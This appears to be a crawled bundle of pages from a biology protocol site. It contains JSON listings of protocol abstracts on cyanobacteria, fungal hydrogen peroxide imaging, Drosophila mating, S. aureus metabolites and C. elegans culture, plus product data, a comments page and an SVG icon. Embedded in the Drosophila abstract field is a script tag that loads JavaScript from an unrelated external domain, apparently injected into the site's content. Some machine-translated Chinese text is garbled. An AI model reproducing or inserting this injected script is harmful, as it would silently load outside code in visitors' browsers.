蓝藻属集胞藻PCC6803（以下简称集胞藻6803）是研究光合作用过程的模式生物。虽然其基因组已经在1996年进行了测序，但仍有超过50％的基因编码具有假设或未知功能的蛋白质。三个基因slr1204 （<em> htrA </em>），<em> sll1679 </em>（<em> hhoA </em>）和<em> sll1427 </em>编码hEB的丝氨酸蛋白酶（周质蛋白质降解）家族;尽管进行了详细的分析（参见Cheregi等人，2016和其中的参考文献），它们的准确的亚细胞定位和底物仍然是神秘的。在我们实验室中进行的单个和三重缺失突变体的先前的蛋白质组学和代谢组学表征已经显示出具有在集胞藻6803（Miranda）的外细胞层中或上方的功能的蛋白质的表达改变 ...","jdate":"2016-12-20","Link":"","flv":null,"videopic":"20161207075144559.jpg","pic":"20161207091823453.jpg","biaoqian":"","Bio101":false,"cishu":11093,"qacount":0},{"rowNum":3,"id":2080,"title":"Highly Accurate Real-time Measurement of Rapid Hydrogen-peroxide Dynamics in Fungi","jianjie":"Reactive oxygen species (ROS) are unavoidable by-products of aerobic metabolism. Despite beneficial aspects as a signaling molecule, ROS are principally recognized as harmful agents that act on nucleic acids, proteins and lipids. Reactive oxygen species, and, in particular, hydrogen peroxide (H<sub>2</sub>O<sub>2</sub>), are deployed as defense molecules across kingdoms, <em>e.g.</em>, by plants in order to defeat invading pathogens like fungi. Necrotrophic plant pathogenic fungi themselves secrete H<sub>2</sub>O<sub>2</sub> to induce host cell death and facilitate infection. Hydrogen peroxide is, to a certain extent, freely diffusible through membranes. To be able to monitor intracellular hydrogen peroxide dynamics in fungi, we recently established the versatile HyPer-imaging technique  ...","biaoti":"真菌中过氧化氢快速动力学变化的高精度实时测定","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3933'>Michael Mentges</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3387'>Jörg Bormann</a>, ","caozuobuzhou":"活性氧（ROS）是有氧代谢的副产物。尽管作为信号分子的有利方面，ROS主要被认为是作用于核酸，蛋白质和脂质的有害物质。反应性氧物质，特别是过氧化氢（H 2 O 2 O 2），作为防御分子跨越诸如，通过植物为了击败入侵病原体如真菌。营养不良的植物致病真菌本身分泌H 2 O 2 O 2以诱导宿主细胞死亡并促进感染。过氧化氢在一定程度上可以通过膜自由扩散。为了能够监测真菌中的细胞内过氧化氢动力学，我们最近在丝状植物病原体禾谷镰刀菌（Mentges and Bormann，2015）中建立了多功能的HyPer成像技术。 HyPer由插入到原核H 2 O 2 O 2 - 感觉蛋白OxyR的调节结构域（RD）中的循环置换的黄色荧光蛋白（cpYFP）组成。 OxyR域使传感器高度特异于H 2 O 2 O 2。 HyPer的氧化增加了在488nm激发的cpYFP的荧光，并降低了在405nm激发的荧光，从而促进了比例式读数（Belousov等人，2006）。 HyPer原来是对pH敏感。 HyPer的H 2 O 2 O 2 - 感官域中的单个氨基酸突变使传感器对H 2 O 2不敏感。该记者称为SypHer，作为pH变化的对照。<br />＆nbsp; ＆nbsp;通过使用HyPer成像技术，我们可以证明：i）HyPer成像能够特异和准确地检测细胞内H 2 O 2 O 2平衡的快速变化，ii）。  ...","jdate":"2016-12-20","Link":"","flv":"2080/20161218073145.flv","videopic":"20161218073145462.jpg","pic":"20161216070521910.jpg","biaoqian":"","Bio101":false,"cishu":10389,"qacount":0}],"table_Promotion":[],"table_Other":[{"rowNum":1,"id":-1,"title":"A Method to Test the Effect of Environmental Cues on Mating Behavior in <em>Drosophila melanogaster</em>","jianjie":"\n\t\t\t\t\t\t\tAn individual's sexual drive is influenced by genotype, experience and environmental conditions. How these factors interact to modulate sexual behaviors remains poorly understood. In <em>Drosophila melanogaster</em>, environmental cues, such as food availability, affect mating activity offering a tractable system to investigate the mechanisms modulating sexual behavior. In <em>D. melanogaster</em>, environmental cues are often sensed via the chemosensory gustatory and olfactory systems. Here, we present a method to test the effect of environmental chemical cues on mating behavior. The assay consists of a small mating arena containing food medium and a mating couple. The mating frequency for each couple is continuously monitored for 24 h. Here we present the applicability of this assay to test environmental compounds from an external source through a pressurized air system as well as manipulation of the environmental components directly in the mating arena. The use of a pressurized air system is especially useful to test the effect of very volatile compounds, while manipulating components directly in the mating arena can be of value to ascertain a compound's presence. This assay can be adapted to answer questions about the influence of genetic and environmental cues on mating behavior and fecundity as well as other male and female reproductive behaviors.\t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Jenke++A._Gorter' rel='author'>Jenke  A. Gorter</span> and  <span name='/author/Jean-Christophe_Billeter' rel='author'>Jean-Christophe Billeter</span>","caozuobuzhou":"","jdate":"2017-07-17","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28745628","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"},{"rowNum":2,"id":-1,"title":"A Tandem Liquid Chromatography&#8211;Mass Spectrometry-based Approach for Metabolite Analysis of <em>Staphylococcus aureus</em>","jianjie":"\n\t\t\t\t\t\t\tIn an effort to thwart bacterial pathogens, hosts often limit the availability of nutrients at the site of infection. This limitation can alter the abundances of key metabolites to which regulatory factors respond, adjusting cellular metabolism. In recent years, a number of proteins and <span class=\"contextual_link\" data-show-preview=\"5096\" data-=\"\" title1=\"Isolating Nucleic Acids from Yeast\" name=\"/science-education/5096/isolating-nucleic-acids-from-yeast\" title1=\"Isolating Nucleic Acids from Yeast, a JoVE Science Education video explaining more about about the context of RNA\">RNA</span> have emerged as important regulators of virulence gene expression. For example, the CodY protein responds to levels of branched-chain amino acids and GTP and is widely conserved in low G+C Gram-positive bacteria. As a global regulator in <em>Staphylococcus aureus</em>, CodY controls the expression of dozens of virulence and metabolic genes. We hypothesize that <em>S. aureus</em> uses CodY, in part, to alter its metabolic state in an effort to adapt to nutrient-limiting conditions potentially encountered in the host environment. This manuscript describes a method for extracting and analyzing metabolites from<em> S. aureus </em>using liquid chromatography coupled with mass spectrometry, a protocol that was developed to test this hypothesis. The method also highlights best practices that will ensure rigor and reproducibility, such as maintaining biological steady state and constant aeration without the use of continuous chemostat cultures. Relative to the USA200 methicillin-susceptible<em> S. aureus </em>isolate UAMS-1 parental strain, the isogenic <em>codY</em> mutant exhibited significant increases in amino acids derived from aspartate (<em>e.g.</em>, threonine and isoleucine) and decreases in their precursors (<em>e.g.</em>, aspartate and <em>O</em>-acetylhomoserine). These findings correlate well with transcriptional data obtained with RNA-seq analysis: genes in these  ...","biaoti":"","zuozhe":"<span name='/author/David++J._Samuels' rel='author'>David  J. Samuels</span>, <span name='/author/Zhe_Wang' rel='author'>Zhe Wang</span>, <span name='/author/Kyu++Y._Rhee' rel='author'>Kyu  Y. Rhee</span> and  <span name='/author/Shaun+R._Brinsmade' rel='author'>Shaun R. Brinsmade</span>","caozuobuzhou":"","jdate":"2017-03-28","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28448019","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"},{"rowNum":3,"id":-1,"title":"Cultivation of <em>Caenorhabditis elegans</em> in Three Dimensions in the Laboratory","jianjie":"\n\t\t\t\t\t\t\tThe use of genetic model organisms such as <em>Caenorhabditis elegans</em> has led to seminal discoveries in biology over the last five decades. Most of what we know about <em>C. elegans</em> is limited to laboratory cultivation of the <span class=\"contextual_link\" data-show-preview=\"5103\" data-=\"\" title1=\"An Introduction to <em>Caenorhabditis elegans</em>\" name=\"/science-education/5103/an-introduction-to-caenorhabditis-elegans\" title1=\"An Introduction to <em>Caenorhabditis elegans</em>, a JoVE Science Education video explaining more about about the context of nematodes\">nematodes</span> that may not necessarily reflect the environments they normally inhabit in nature. Cultivation of <em>C. elegans</em> in a 3D habitat that is more similar to the 3D matrix that worms encounter in rotten fruits and vegetative compost in nature could reveal novel phenotypes and behaviors not observed in 2D. In addition, experiments in 3D can address how phenotypes we observe in 2D are relevant for the <span class=\"contextual_link\" data-show-preview=\"5113\" data-=\"\" title1=\"<em>C. elegans</em> Chemotaxis Assay\" name=\"/science-education/5113/c-elegans-chemotaxis-assay\" title1=\"<em>C. elegans</em> Chemotaxis Assay, a JoVE Science Education video explaining more about about the context of worm\">worm</span> in nature. Here, a new method in which <em>C. elegans</em> grows and reproduces normally in three dimensions is presented. Cultivation of <em>C. elegans</em> in Nematode Growth Tube-3D (NGT-3D) can allow us to measure the reproductive fitness of <em>C. elegans</em> strains or different conditions in a 3D environment. We also present a novel method, termed Nematode Growth Bottle-3D (NGB-3D), to cultivate <em>C. elegans</em> in 3D for microscopic analysis. These methods allow scientists to study <em>C. elegans</em> biology in conditions that are more reflective of the environments they encounter in nature. These can help us to understand the overlying evolutionary relevance of the  ...","biaoti":"","zuozhe":"<span name='/author/Tong++Y._Lee' rel='author'>Tong  Y. Lee</span>, <span name='/author/Kyoung-hye_Yoon' rel='author'>Kyoung-hye Yoon</span> and  <span name='/author/Jin++I._Lee' rel='author'>Jin  I. Lee</span>","caozuobuzhou":"","jdate":"2016-12-12","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28060308","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"}],"pagetotal":8,"pagetotal_Promotion":0,"pagetotal_Other":7}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct.aspx
body_size: 506
content:
{"productType":1,"gysUrl":"","logo":null,"BranID":null,"productName2":"Agar","companyId":8,"usingexplain_cn":null,"JianJie2":null,"productName_cn2":"琼脂，颗粒状","typetitle":"Agar","JianJie":null,"protocolid":"1723,1877,779,823,1923","OriginalCompanyid":null,"dtt":"2016-11-11T14:27:41","JianJie_cn":null,"id":494,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Agar","pdfUrl":"","brand":"","logo_brand":null,"JianJie2_cn":null,"usingexplain":null,"lastdtt":"2021-04-25T01:11:51","typeid":"1448","DisplayType":1,"question":"","productName_cn":"琼脂，颗粒状","companyName_cn":"碧迪医疗器械（上海）有限公司","ProtocolCount":8,"isDelete":false,"testCell":null,"Type":1,"companyName":"BD","note":"","logo_company":"/images/Thumbnail/companylogo/BD.png","catalogNo":"214530"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct.aspx?method=GetPromotion_BuyLink&ProductID=494&_=1769513195529
body_size: 296
content:
{"id":0,"productName":null,"productName_cn":null,"brand":null,"catalogNo":null,"gysUrl":"","pdfUrl":null,"note":null,"companyId":null,"productType":null,"dtt":null,"lastdtt":null,"question":null,"isDelete":false,"usingexplain":null,"usingexplain_cn":null,"logo":null,"Type":null,"OriginalCompanyid":null,"protocolid":null,"ProtocolCount":null,"testCell":null,"JianJie":null,"JianJie_cn":null,"JianJie2":null,"DisplayType":null,"JianJie2_cn":null,"BranID":null,"Version":null,"IfDisplayBuyLink":0,"PFrom":null,"gysUrlIsLayer":0,"GuiGe":null,"EditKeyDate":null,"SearchKeywords":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Comments.aspx?id=494
body_size: 1312
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>

</title><link href="CSS/pintuer.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>
    <script src="layer/layer.js"></script>

    <script src="JS/Param.js"></script>

    <script src="JS/master_fore.js"></script>
    <script src="laypage/laypage.js"></script>

    <link href="CSS/Comments.css?v=1.0.0" rel="stylesheet" />
    <script src="/JS/Comments.js"></script>
</head>
<body>
    <form method="post" action="./Comments.aspx?id=494" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMTE0MTE4MjMxZGRYMan6koyDIol4JzSdrgHbkMZEKwNF/2y2XvCKHux9Jg==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="58A73C4D" />
</div>
        <div style="width: 100%; /*word-wrap: normal; word-wrap: break-word; */">
            <div class="qadiv">
                <div class="qadivtitle" id="div_message">
                    <img id="uplan" src="/images/uplan.gif" onclick="qashousuo('uplan','downlan','qabody')" />
                    <img id="downlan" src="/images/downlan.gif" style="display: none;" onclick="qashousuo('downlan','uplan','qabody')" />
                </div>
                <div class="qadivbody qadivbody_bbs" id="qabody">
                    <textarea class="input" id="text_content" style="height:120px;"></textarea>
                    <img src="/images/page-picture-blue.png" onclick="addphoto()" style="cursor: pointer; display: none;" />
                    <div id="bbs_photo" style="display: block;"></div>
                    
                  
                    <p class="">
                        {{ 'commentstishi' | translate }}
                    </p>
                    
                    
                        <div class="media media-x" style="margin-top:0px;">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div id="input_PostNow" onclick="SaveBBS()" class="gengduo" />
                            </div>
                        </div>
                    
                    <div class="clear"></div>
                </div>
            </div>

            <div id="div_bbs" style="margin-top: 10px;">
                
            </div>
            <div id="pageNumber" style="margin-top: 10px; margin-left: 50px;"></div>
        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    var productid = 494;
    language="en";
    GetbbsList(1);
</script>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg
body_size: 38157
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="36" height="36" rx="18" fill="#2B7CFF"/>
<rect x="9" y="10" width="18" height="16" fill="url(#pattern0_4786_41485)"/>
<defs>
<pattern id="pattern0_4786_41485" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_4786_41485" transform="matrix(0.00212653 0 0 0.00239234 -0.00398724 0)"/>
</pattern>
<image id="image0_4786_41485" width="474" height="418" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
